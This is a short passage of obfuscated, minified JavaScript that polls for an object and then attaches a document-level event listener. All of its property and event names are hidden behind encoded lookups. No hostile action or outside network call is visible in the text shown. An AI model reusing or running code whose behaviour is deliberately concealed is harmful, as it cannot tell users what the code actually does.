_0x277870=_0x32da80,_0x3c429e=_0x1ec60a();if(_0x3c429e){clearInterval(_0x34b358),_0x34b358=null;if(_0x3c429e[_0x277870(0x92)])_0x48b87a();document[_0x277870(0x95)](_0x277870(0xcf),_0x9d1fc0=>{const _0x5573fe=_0x277870;_0x9d1fc0[_0x5573fe(0xaa)]&&_0x9d1fc0[_0x5573fe(0xaa)][_0x5573fe(0xa4)](_0x4ce55e)&&(_0x5a3a13(),setTimeout(()=>_0x48b87a(),0x0));}),_0x5dd104();}},_0x4b784b);}());}